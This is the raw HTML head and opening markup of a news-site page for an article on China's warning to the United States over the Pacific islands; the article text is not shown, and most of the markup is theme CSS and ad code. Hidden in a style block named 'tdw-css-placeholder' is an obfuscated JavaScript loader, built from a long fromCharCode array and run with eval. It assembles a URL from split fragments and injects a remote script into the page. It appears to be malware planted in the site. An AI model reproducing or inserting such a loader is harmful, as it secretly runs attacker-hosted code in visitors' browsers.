.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/defense-security/",
                    "name": "Defense &amp; Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/",
                    "name": "China’s warning to United States over Pacific islands"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-18160 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack chinas-warning-to-united-states-over-pacific-islands global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
